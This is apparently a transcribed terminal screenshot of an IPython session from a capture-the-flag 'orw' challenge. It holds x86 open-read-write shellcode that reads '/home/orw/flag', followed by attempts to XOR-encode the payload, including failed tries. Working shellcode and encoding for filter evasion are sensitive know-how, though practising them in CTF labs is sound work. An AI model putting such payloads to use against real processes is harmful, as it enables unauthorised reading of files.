 ⌘1 ..evils_mtg/orw (-zsh) ⌘2 +
In [21]: asm_shellcode
21: b'h\x01\x01\x01\x01\x814$`f\x01\x01hw/flhe/orh/hom\x89\xe31\xc91\xd2j\x05X\xcd\x80\x89\xc3\x89\xe11\xd2\xb6\x
01j\x03X\xcd\x80j\x01[\x89\xe1\x89\xc2j\x04X\xcd\x80'
In [22]: for b in asm_shellcode
File "<ipython-input-22-ea10a4743f8b>", line 1
for b in asm_shellcode
^
SyntaxError: invalid syntax
In [23]: enc_shell = bytearray()
In [24]: for b in asm_shellcode:
...: enc_shell.append(b ^ 1337)
...:
---------------------------------------------------------------------------
ValueError Traceback (most recent call last)
<ipython-input-24-a9580e40f30d> in <module>()
1 for b in asm_shellcode:
----> 2 enc_shell.append(b ^ 1337)
3
ValueError: byte must be in range(0, 256)
In [25]: for b in asm_shellcode:
...: enc_shell.append(b ^ 13)
...: